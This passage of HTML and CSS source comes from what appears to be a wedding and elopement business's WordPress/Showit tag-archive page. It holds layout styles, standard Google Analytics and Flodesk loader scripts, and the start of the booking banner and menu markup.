.d .sie-desktop-menu-2024_view-2_11 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-desktop-menu-2024_view-2_11 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-desktop-menu-2024_view-2_12 {left:1098px;top:1px;width:50px;height:58px;}
.m .sie-desktop-menu-2024_view-2_12 {left:135px;top:-1px;width:50px;height:50px;}
.d .sie-desktop-menu-2024_view-2_12 svg {fill:rgba(237,229,222,1);}
.m .sie-desktop-menu-2024_view-2_12 svg {fill:rgba(237,229,222,1);}
.m .sib-new-canvas-1 {height:200px;display:none;}
.d .sib-new-canvas-1 {height:1px;}
.m .sib-new-canvas-1 .ss-bg {background-color:rgba(43,32,23,1);}
.d .sib-new-canvas-1 .ss-bg {background-color:rgba(43,32,23,1);}
.m .sib-header {height:500px;}
.d .sib-header {height:720px;}
.m .sib-header .ss-bg {background-color:rgba(205,197,188,1);}
.d .sib-header .ss-bg {background-color:rgba(205,197,188,1);}
.d .sie-header_0 {left:53px;top:49px;width:1094px;height:622px;}
.m .sie-header_0 {left:-25px;top:0px;width:345px;height:500px;}
.d .sie-header_0 .se-simple:hover {}
.m .sie-header_0 .se-simple:hover {}
.d .sie-header_0 .se-simple {background-color:rgba(0,0,0,1);}
.m .sie-header_0 .se-simple {background-color:rgba(0,0,0,1);}
.d .sie-header_1 {left:53px;top:-38px;width:1094px;height:709px;opacity:1;}
.m .sie-header_1 {left:-25px;top:0px;width:375px;height:500px;opacity:1;}
.d .sie-header_1 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-header_1 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-header_2 {left:0px;top:0px;width:1200px;height:49px;}
.m .sie-header_2 {left:48px;top:62px;width:224px;height:287.7px;display:none;}
.d .sie-header_2 .se-simple:hover {}
.m .sie-header_2 .se-simple:hover {}
.d .sie-header_2 .se-simple {border-color:rgba(0,0,0,0);background-color:rgba(205,197,188,1);}
.m .sie-header_2 .se-simple {border-color:rgba(0,0,0,0);background-color:rgba(205,197,188,1);}
.d .sie-header_4 {left:194px;top:345px;width:812px;height:31px;text-shadow:2px 2px 13px rgba(0,0,0,0.6);}
.m .sie-header_4 {left:52px;top:158px;width:216px;height:28px;opacity:1;text-shadow:2px 2px 13px rgba(0,0,0,0.6);}
.d .sie-header_4-text {color:rgba(237,229,222,1);text-transform:uppercase;line-height:1.3;letter-spacing:0em;font-size:35px;font-family:'EarthToneLight';font-weight:400;font-style:normal;}
.m .sie-header_4-text {color:rgba(255,254,250,1);text-transform:uppercase;line-height:1.3;letter-spacing:0em;font-size:23px;font-family:'EarthToneLight';font-weight:400;font-style:normal;}
.sib-mobile-header-nav {z-index:5;}
.m .sib-mobile-header-nav {height:40px;}
.d .sib-mobile-header-nav {height:200px;display:none;}
.m .sib-mobile-header-nav .ss-bg {background-color:rgba(0,0,0,1);}
.d .sib-mobile-header-nav .ss-bg {background-color:rgba(0,0,0,1);}
.d .sie-mobile-header-nav_0 {left:550px;top:150px;width:100px;height:100px;display:none;}
.m .sie-mobile-header-nav_0 {left:285px;top:5px;width:25px;height:28px;opacity:0.9;}
.d .sie-mobile-header-nav_0 svg {fill:rgba(26,28,20,1);}
.m .sie-mobile-header-nav_0 svg {fill:rgba(237,229,222,1);}
.d .sie-mobile-header-nav_1 {left:438px;top:11px;width:323px;height:39px;}
.m .sie-mobile-header-nav_1 {left:59px;top:8px;width:203px;height:22px;}
.d .sie-mobile-header-nav_1 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-mobile-header-nav_1 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sib-blog-post {height:400px;}
.d .sib-blog-post {height:1010px;}
.m .sib-blog-post .ss-bg {background-color:rgba(21,21,20,1);}
.d .sib-blog-post .ss-bg {background-color:rgba(21,21,20,1);}
.m .sib-blog-post.sb-nm-dH .sc {height:400px;}
.d .sib-blog-post.sb-nd-dH .sc {height:1010px;}
.d .sie-blog-post_0 {left:55px;top:86px;width:1090px;height:705px;opacity:0.9;}
.m .sie-blog-post_0 {left:26px;top:53px;width:268px;height:200px;opacity:0.9;}
.d .sie-blog-post_0 .se-img img {object-fit: cover;object-position: 50% 50%;border-radius: inherit;height: 100%;width: 100%;}
.m .sie-blog-post_0 .se-img img {object-fit: cover;object-position: 50% 50%;border-radius: inherit;height: 100%;width: 100%;}
.d .sie-blog-post_1 {left:-71px;top:834px;width:1342px;height:65px;opacity:0.9;}
.m .sie-blog-post_1 {left:26px;top:279px;width:268px;height:44px;}
.d .sie-blog-post_1-text {color:rgba(237,229,222,1);text-transform:capitalize;line-height:1.2;letter-spacing:0em;font-size:26px;text-align:center;font-family:'EarthToneLight';font-weight:400;font-style:normal;overflow:hidden;}
.m .sie-blog-post_1-text {color:rgba(237,229,222,1);text-transform:capitalize;line-height:1.2;letter-spacing:0em;font-size:17px;text-align:center;font-family:'EarthToneLight';font-weight:400;font-style:normal;}
.d .sie-blog-post_2 {left:512px;top:899px;width:175px;height:27px;opacity:1;border-radius:2px;}
.m .sie-blog-post_2 {left:84px;top:341px;width:152px;height:31px;opacity:1;border-radius:2px;}
.d .sie-blog-post_2 .se-simple:hover {}
.m .sie-blog-post_2 .se-simple:hover {}
.d .sie-blog-post_2 .se-simple {border-color:rgba(237,229,222,1);border-width:1px;background-color:rgba(106,62,23,1);border-style:solid;border-radius:inherit;}
.m .sie-blog-post_2 .se-simple {border-color:rgba(237,229,222,1);border-width:1px;background-color:rgba(106,62,23,1);border-style:solid;border-radius:inherit;}
.d .sie-blog-post_3:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-blog-post_3:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-blog-post_3 {left:489px;top:906px;width:222px;height:19px;opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-blog-post_3 {left:58px;top:346px;width:204px;height:21px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-blog-post_3-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.m .sie-blog-post_3-text:hover {color:rgba(255,255,255,1);font-family:'Montserrat';font-weight:400;font-style:normal;}
.d .sie-blog-post_3-text {color:rgba(237,229,222,1);text-transform:uppercase;line-height:1;letter-spacing:0.2em;font-size:13px;text-align:center;font-family:'Montserrat';font-weight:300;font-style:normal;transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.m .sie-blog-post_3-text {color:rgba(237,229,222,1);text-transform:uppercase;line-height:1.8;letter-spacing:0.2em;font-size:12px;text-align:center;font-family:'Montserrat';font-weight:300;font-style:normal;transition-duration:0.5s;transition-property:color,font-family,font-weight,font-style;}
.m .sib-end-loop {height:1px;}
.d .sib-end-loop {height:1px;}
.m .sib-end-loop .ss-bg {background-color:rgba(21,21,20,1);}
.d .sib-end-loop .ss-bg {background-color:rgba(21,21,20,1);}
.m .sib-more-posts {height:102px;}
.d .sib-more-posts {height:129px;}
.m .sib-more-posts .ss-bg {background-color:rgba(21,21,20,1);}
.d .sib-more-posts .ss-bg {background-color:rgba(21,21,20,1);}
.d .sie-more-posts_0:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-more-posts_0:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-more-posts_0 {left:452px;top:65px;width:296px;height:30px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-more-posts_0 {left:232px;top:30px;width:59px;height:21px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-more-posts_0-text:hover {color:rgba(180,161,126,1);}
.m .sie-more-posts_0-text:hover {color:rgba(180,161,126,1);}
.d .sie-more-posts_0-text {color:rgba(237,229,222,1);text-transform:uppercase;line-height:1.2;letter-spacing:0.2em;font-size:14px;text-align:center;font-family:'Prompt';font-weight:100;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-more-posts_0-text {color:rgba(237,229,222,1);text-transform:uppercase;line-height:1.2;letter-spacing:0.2em;font-size:14px;text-align:right;font-family:'Prompt';font-weight:100;font-style:normal;transition-duration:0.5s;transition-property:color;}
.d .sie-more-posts_1:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-more-posts_1:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-more-posts_1 {left:452px;top:35px;width:296px;height:30px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-more-posts_1 {left:28px;top:30px;width:63px;height:21px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-more-posts_1-text:hover {color:rgba(180,161,126,1);}
.m .sie-more-posts_1-text:hover {color:rgba(180,161,126,1);}
.d .sie-more-posts_1-text {color:rgba(237,229,222,1);text-transform:uppercase;line-height:1.2;letter-spacing:0.22em;font-size:14px;text-align:center;font-family:'Prompt';font-weight:100;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-more-posts_1-text {color:rgba(237,229,222,1);text-transform:uppercase;line-height:1.2;letter-spacing:0.2em;font-size:14px;text-align:left;font-family:'Prompt';font-weight:100;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sib-instagram {height:161px;}
.d .sib-instagram {height:371px;}
.m .sib-instagram .ss-bg {background-color:rgba(0,0,0,1);}
.d .sib-instagram .ss-bg {background-color:rgba(0,0,0,1);}
.d .sie-instagram_0 {left:543px;top:78px;width:227px;height:226px;opacity:0.7;}
.m .sie-instagram_0 {left:10px;top:28px;width:91px;height:94px;opacity:1;}
.d .sie-instagram_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-instagram_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-instagram_1 {left:1582px;top:78px;width:227px;height:226px;opacity:0.7;}
.m .sie-instagram_1 {left:156px;top:20px;width:107px;height:107px;display:none;}
.d .sie-instagram_1 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-instagram_1 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-instagram_2 {left:1325px;top:78px;width:227px;height:226px;opacity:0.7;}
.m .sie-instagram_2 {left:321px;top:0px;width:107px;height:107px;display:none;}
.d .sie-instagram_2 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-instagram_2 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-instagram_3 {left:30px;top:78px;width:222px;height:226px;opacity:0.7;}
.m .sie-instagram_3 {left:160px;top:0px;width:80px;height:80px;display:none;}
.d .sie-instagram_3 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-instagram_3 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-instagram_4 {left:1068px;top:78px;width:223px;height:226px;opacity:0.7;}
.m .sie-instagram_4 {left:113px;top:28px;width:94px;height:94px;opacity:1;}
.d .sie-instagram_4 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-instagram_4 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-instagram_5 {left:2555px;top:70px;width:256px;height:256px;}
.m .sie-instagram_5 {left:240px;top:0px;width:80px;height:80px;display:none;}
.d .sie-instagram_5 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-instagram_5 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-instagram_6 {left:803px;top:78px;width:227px;height:226px;opacity:0.7;}
.m .sie-instagram_6 {left:219px;top:28px;width:92px;height:94px;opacity:1;}
.d .sie-instagram_6 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-instagram_6 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-instagram_7 {left:288px;top:78px;width:222px;height:226px;opacity:0.7;}
.m .sie-instagram_7 {left:94px;top:28px;width:103px;height:103px;display:none;}
.d .sie-instagram_7 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-instagram_7 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-instagram_8:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-instagram_8:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-instagram_8 {left:203px;top:175px;width:794px;height:23px;text-shadow:2px 2px 15px rgba(43,32,23,1);transition-duration:0.5s;transition-property:opacity;}
.m .sie-instagram_8 {left:2px;top:131px;width:317px;height:14px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-instagram_8-text:hover {color:rgba(184,160,121,1);}
.m .sie-instagram_8-text:hover {color:rgba(184,160,121,1);}
.d .sie-instagram_8-text {color:rgba(254,250,246,1);text-transform:uppercase;letter-spacing:0.08em;font-size:28px;font-family:'EarthToneLight';font-weight:400;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-instagram_8-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.08em;font-size:11px;text-align:center;font-family:'EarthToneLight';font-weight:400;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sib-footer {height:850px;}
.d .sib-footer {height:430px;}
.m .sib-footer .ss-bg {background-color:rgba(21,21,20,1);}
.d .sib-footer .ss-bg {background-color:rgba(21,21,20,1);}
.m .sib-footer .sis-footer_default {}
.d .sib-footer .sis-footer_default {}
.d .sie-footer_default_2 {left:39px;top:148px;width:431px;height:139px;}
.m .sie-footer_default_2 {left:44px;top:323px;width:233px;height:167px;}
.d .sie-footer_default_2-text {color:rgba(237,229,222,1);line-height:1.8;letter-spacing:0.04em;font-size:11px;text-align:left;font-family:'Prompt';font-weight:200;font-style:normal;}
.m .sie-footer_default_2-text {color:rgba(237,229,222,1);line-height:1.5;letter-spacing:0.05em;font-size:11px;text-align:center;font-family:'Prompt';font-weight:200;font-style:normal;}
.d .sie-footer_default_2-text.se-rc a {color:rgba(237,229,222,1);}
.d .sie-footer_default_2-text.se-rc a:hover {color:rgba(237,229,222,1);}
.m .sie-footer_default_2-text.se-rc a {color:rgba(237,229,222,1);}
.m .sie-footer_default_2-text.se-rc a:hover {color:rgba(237,229,222,1);}
.d .sie-footer_default_3 {left:690px;top:314px;width:503px;height:14px;opacity:0.9;}
.m .sie-footer_default_3 {left:6px;top:688px;width:308px;height:13px;}
.d .sie-footer_default_3-text {color:rgba(237,229,222,1);text-transform:none;font-size:9px;text-align:center;font-family:'Montserrat';font-weight:300;font-style:normal;}
.m .sie-footer_default_3-text {color:rgba(237,229,222,1);font-size:7px;text-align:center;font-family:'Prompt';font-weight:200;font-style:normal;}
.d .sie-footer_default_4:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_default_4:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_default_4 {left:482px;top:53px;width:236px;height:22px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_default_4 {left:87px;top:54px;width:147px;height:18px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_default_4-text:hover {color:rgba(106,62,23,1);}
.m .sie-footer_default_4-text:hover {color:rgba(106,62,23,1);}
.d .sie-footer_default_4-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.15em;font-size:12px;text-align:center;font-family:'EarthToneLight';font-weight:400;font-style:normal;transition-duration:0.5s;transition-property:color;}
.m .sie-footer_default_4-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0em;font-size:14px;text-align:center;font-family:'EarthToneLight';font-weight:400;font-style:normal;transition-duration:0.5s;transition-property:color;}
.d .sie-footer_default_5:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_default_5:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_default_5 {left:592px;top:26px;width:17px;height:15px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-footer_default_5 {left:154px;top:34px;width:14px;height:14px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-footer_default_5 svg {fill:rgba(237,229,222,1);transition-duration:0.5s;transition-property:fill;}
.m .sie-footer_default_5 svg {fill:rgba(237,229,222,1);transition-duration:0.5s;transition-property:fill;}
.d .sie-footer_default_5 svg:hover {fill:rgba(106,62,23,1);}
.m .sie-footer_default_5 svg:hover {fill:rgba(106,62,23,1);}
.d .sie-footer_default_6 {left:738px;top:233px;width:24px;height:24px;opacity:0.9;}
.m .sie-footer_default_6 {left:101px;top:714px;width:40px;height:35px;opacity:0.9;}
.d .sie-footer_default_6 svg {fill:rgba(237,229,222,1);}
.m .sie-footer_default_6 svg {fill:rgba(237,229,222,1);}
.d .sie-footer_default_7 {left:741px;top:263px;width:18px;height:24px;opacity:0.9;}
.m .sie-footer_default_7 {left:191px;top:717px;width:31px;height:28px;opacity:0.9;}
.d .sie-footer_default_7 svg {fill:rgba(237,229,222,1);}
.m .sie-footer_default_7 svg {fill:rgba(237,229,222,1);}
.d .sie-footer_default_9 {left:784px;top:236px;width:137px;height:56px;opacity:1;}
.m .sie-footer_default_9 {left:24px;top:611px;width:93px;height:44px;opacity:1;}
.d .sie-footer_default_9 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-footer_default_9 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-footer_default_10 {left:1067px;top:227px;width:77px;height:74px;opacity:1;}
.m .sie-footer_default_10 {left:239px;top:607px;width:55px;height:52px;opacity:1;}
.d .sie-footer_default_10 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-footer_default_10 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-footer_default_11 {left:718px;top:148px;width:448px;height:68px;}
.m .sie-footer_default_11 {left:17px;top:530px;width:290px;height:53px;}
.d .sie-footer_default_11-text {color:rgba(237,229,222,1);text-transform:uppercase;line-height:1.2;letter-spacing:0.1em;font-size:21px;font-family:'EarthToneLight';font-weight:400;font-style:normal;}
.m .sie-footer_default_11-text {color:rgba(237,229,222,1);text-transform:uppercase;line-height:1.2;letter-spacing:0.1em;font-size:14px;font-family:'EarthToneLight';font-weight:400;font-style:normal;}
.d .sie-footer_default_12 {left:39px;top:307px;width:463px;height:19px;}
.m .sie-footer_default_12 {left:35px;top:775px;width:251px;height:33px;}
.d .sie-footer_default_12-text {color:rgba(237,229,222,1);line-height:1.8;letter-spacing:0.04em;font-size:11px;text-align:left;font-family:'Prompt';font-weight:200;font-style:normal;}
.m .sie-footer_default_12-text {color:rgba(237,229,222,1);line-height:1.5;letter-spacing:0.05em;font-size:11px;text-align:center;font-family:'Prompt';font-weight:200;font-style:normal;}
.d .sie-footer_default_12-text.se-rc a {color:rgba(237,229,222,1);}
.d .sie-footer_default_12-text.se-rc a:hover {color:rgba(237,229,222,1);}
.m .sie-footer_default_12-text.se-rc a {color:rgba(237,229,222,1);}
.m .sie-footer_default_12-text.se-rc a:hover {color:rgba(237,229,222,1);}
.d .sie-footer_default_13 {left:950px;top:223px;width:74px;height:74px;}
.m .sie-footer_default_13 {left:143px;top:598px;width:64px;height:64px;}
.d .sie-footer_default_13 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-footer_default_13 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-footer_default_14 {left:503px;top:131px;width:194px;height:212px;opacity:0.9;}
.m .sie-footer_default_14 {left:68px;top:102px;width:185px;height:180px;opacity:0.9;}
.d .sie-footer_default_14 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-footer_default_14 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.sib-mobile-nav {z-index:6;}
.m .sib-mobile-nav {height:570px;display:none;}
.d .sib-mobile-nav {height:200px;display:none;}
.m .sib-mobile-nav .ss-bg {background-color:rgba(0,0,0,1);}
.d .sib-mobile-nav .ss-bg {background-color:rgba(0,0,0,1);}
.m .sib-mobile-nav .sis-mobile-nav_view-1-3 {background-color:transparent;}
.d .sib-mobile-nav .sis-mobile-nav_view-1-3 {background-color:transparent;}
.d .sie-mobile-nav_view-1-3_0 {left:490px;top:-50px;width:220px;height:300px;}
.m .sie-mobile-nav_view-1-3_0 {left:-7px;top:-2px;width:334px;height:597px;}
.d .sie-mobile-nav_view-1-3_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-mobile-nav_view-1-3_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-mobile-nav_view-1-3_1 {left:360px;top:60px;width:480px;height:80px;}
.m .sie-mobile-nav_view-1-3_1 {left:181px;top:349px;width:111px;height:26px;border-radius:2px;}
.d .sie-mobile-nav_view-1-3_1 .se-simple:hover {}
.m .sie-mobile-nav_view-1-3_1 .se-simple:hover {}
.d .sie-mobile-nav_view-1-3_1 .se-simple {background-color:rgba(43,32,23,1);}
.m .sie-mobile-nav_view-1-3_1 .se-simple {border-color:rgba(237,229,222,1);border-width:1px;background-color:rgba(106,62,23,1);border-style:solid;border-radius:inherit;}
.d .sie-mobile-nav_view-1-3_3 {left:575px;top:75px;width:100px;height:100px;}
.m .sie-mobile-nav_view-1-3_3 {left:277px;top:50px;width:23px;height:23px;opacity:0.9;}
.d .sie-mobile-nav_view-1-3_3 svg {fill:rgba(26,28,20,1);}
.m .sie-mobile-nav_view-1-3_3 svg {fill:rgba(237,229,222,1);}
.d .sie-mobile-nav_view-1-3_5 {left:560px;top:87px;width:81px;height:27px;}
.m .sie-mobile-nav_view-1-3_5 {left:38px;top:270px;width:87px;height:15px;}
.d .sie-mobile-nav_view-1-3_5-text {text-transform:uppercase;letter-spacing:0.15em;}
.m .sie-mobile-nav_view-1-3_5-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.15em;font-size:15px;font-family:'Montserrat';font-weight:300;font-style:normal;}
.d .sie-mobile-nav_view-1-3_6 {left:560px;top:87px;width:81px;height:27px;}
.m .sie-mobile-nav_view-1-3_6 {left:38px;top:313px;width:87px;height:15px;}
.d .sie-mobile-nav_view-1-3_6-text {text-transform:uppercase;letter-spacing:0.15em;}
.m .sie-mobile-nav_view-1-3_6-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.15em;font-size:15px;font-family:'Montserrat';font-weight:300;font-style:normal;}
.d .sie-mobile-nav_view-1-3_7 {left:560px;top:87px;width:81px;height:27px;}
.m .sie-mobile-nav_view-1-3_7 {left:18px;top:354px;width:127px;height:15px;}
.d .sie-mobile-nav_view-1-3_7-text {text-transform:uppercase;line-height:1.1;letter-spacing:0.05em;}
.m .sie-mobile-nav_view-1-3_7-text {color:rgba(237,229,222,1);text-transform:uppercase;line-height:1.1;letter-spacing:0.15em;font-size:15px;font-family:'Montserrat';font-weight:300;font-style:normal;}
.d .sie-mobile-nav_view-1-3_8 {left:560px;top:87px;width:81px;height:27px;}
.m .sie-mobile-nav_view-1-3_8 {left:180px;top:313px;width:113px;height:15px;}
.d .sie-mobile-nav_view-1-3_8-text {letter-spacing:0.15em;}
.m .sie-mobile-nav_view-1-3_8-text {color:rgba(237,229,222,1);letter-spacing:0.15em;font-size:15px;text-align:center;font-family:'Montserrat';font-weight:300;font-style:normal;}
.d .sie-mobile-nav_view-1-3_9 {left:560px;top:87px;width:81px;height:27px;}
.m .sie-mobile-nav_view-1-3_9 {left:180px;top:354px;width:113px;height:15px;}
.d .sie-mobile-nav_view-1-3_9-text {text-transform:uppercase;letter-spacing:0.15em;}
.m .sie-mobile-nav_view-1-3_9-text {color:rgba(237,229,222,1);text-transform:uppercase;letter-spacing:0.15em;font-size:15px;font-family:'Montserrat';font-weight:300;font-style:normal;}
.d .sie-mobile-nav_view-1-3_10 {left:560px;top:87px;width:81px;height:27px;}
.m .sie-mobile-nav_view-1-3_10 {left:180px;top:270px;width:113px;height:15px;}
.d .sie-mobile-nav_view-1-3_10-text {letter-spacing:0.15em;}
.m .sie-mobile-nav_view-1-3_10-text {color:rgba(237,229,222,1);letter-spacing:0.15em;font-size:15px;text-align:center;font-family:'Montserrat';font-weight:300;font-style:normal;}
.d .sie-mobile-nav_view-1-3_11 {left:549px;top:13px;width:102px;height:105px;opacity:0.9;filter:drop-shadow(2px 2px 11px rgba(0,0,0,1));}
.m .sie-mobile-nav_view-1-3_11 {left:74px;top:47px;width:166px;height:188px;opacity:0.9;filter:drop-shadow(2px 2px 11px rgba(0,0,0,1));}
.d .sie-mobile-nav_view-1-3_11 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-mobile-nav_view-1-3_11 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-mobile-nav_view-1-3_12 {left:360px;top:99px;width:480px;height:1px;}
.m .sie-mobile-nav_view-1-3_12 {left:91px;top:324px;width:135px;height:1px;}
.se-line {width:auto;height:auto;}
.sie-mobile-nav_view-1-3_12 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-mobile-nav_view-1-3_12 svg {stroke:rgba(237,229,222,1);transform:scaleX(1);padding:0.5px;height:135px;width:0px;}
.d .sie-mobile-nav_view-1-3_12 svg {stroke:rgba(237,229,222,1);transform:scaleX(1);padding:0.5px;height:1px;width:480px;}
.m .sie-mobile-nav_view-1-3_12 line {stroke-linecap:butt;stroke-width:1;stroke-dasharray:none;pointer-events:all;}
.d .sie-mobile-nav_view-1-3_12 line {stroke-linecap:butt;stroke-width:1;stroke-dasharray:none;pointer-events:all;}

</style>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-JDL20H008Z"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-JDL20H008Z');
</script>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-GSBZ9WEY6D"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-GSBZ9WEY6D');
</script>
<script>
(function(w, d, t, h, s, n) {
w.FlodeskObject = n;
var fn = function() {
(w[n].q = w[n].q || []).push(arguments);
};
w[n] = w[n] || fn;
var f = d.getElementsByTagName(t)[0];
var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
var sm = d.createElement(t);
sm.async = true;
sm.type = 'module';
sm.src = h + s + '.mjs' + v;
f.parentNode.insertBefore(sm, f);
var sn = d.createElement(t);
sn.async = true;
sn.noModule = true;
sn.src = h + s + '.js' + v;
f.parentNode.insertBefore(sn, f);
})(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>


</head>
<body class="archive tag tag-multi-day-elopement-2 tag-32 wp-embed-responsive wp-theme-showit wp-child-theme-showit">

<div id="si-sp" class="sp" data-wp-ver="2.9.3"><div id="booking-now" data-bid="booking-now" class="sb sib-booking-now"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="booking-now_0" class="sie-booking-now_0 se"><nav class="se-t sie-booking-now_0-text st-m-title st-d-title se-rc">now booking elopements + intimate weddings for 2025 + 2026 •&nbsp;<a href="/say-hello" target="_self">get in touch!</a></nav></div></div></div></div><div id="desktop-menu-2024" data-bid="desktop-menu-2024" class="sb sib-desktop-menu-2024 sb-lm sb-ld"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"></div></div><div id="desktop-menu-2024_view-1" class="ss sis-desktop-menu-2024_view-1 sactive"><div class="sc"><div data-sid="desktop-menu-2024_view-1_0" class="sie-desktop-menu-2024_view-1_0 se"><div class="se-simple"></div></div><a href="/" target="_self" class="sie-desktop-menu-2024_view-1_1 se" data-sid="desktop-menu-2024_view-1_1"><div style="width:100%;height:100%" data-img="desktop-menu-2024_view-1_1" class="se-img se-gr slzy"></div></a><a href="#/" target="_self" class="sie-desktop-menu-2024_view-1_2 se se-stl" data-sid="desktop-menu-2024_view-1_2" data-scrollto="#desktop-menu-2024" data-state="desktop-menu-2024|next|1|0"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M440,208H72a12,12,0,0,1,0-24H440a12,12,0,0,1,0,24Z"/><path d="M440,328H72a12,12,0,0,1,0-24H440a12,12,0,0,1,0,24Z"/></svg></div></a></div></div><div id="desktop-menu-2024_view-2" class="ss sis-desktop-menu-2024_view-2"><div class="sc"><div data-sid="desktop-menu-2024_view-2_0" class="sie-desktop-menu-2024_view-2_0 se"><div class="se-simple"></div></div><div data-sid="desktop-menu-2024_view-2_1" class="sie-desktop-menu-2024_view-2_1 se"><div class="se-simple"></div></div><div data-sid="desktop-menu-2024_view-2_2" class="sie-desktop-menu-2024_view-2_2 se"><div class="se-simple"></div></div><div data-sid="desktop-menu-2024_view-2_3" class="sie-desktop-menu-2024_view-2_3 se"><div style="width:100%;height:100%" data-img="desktop-menu-2024_view-2_3" class="se-img se-gr slzy"></div><noscript><img 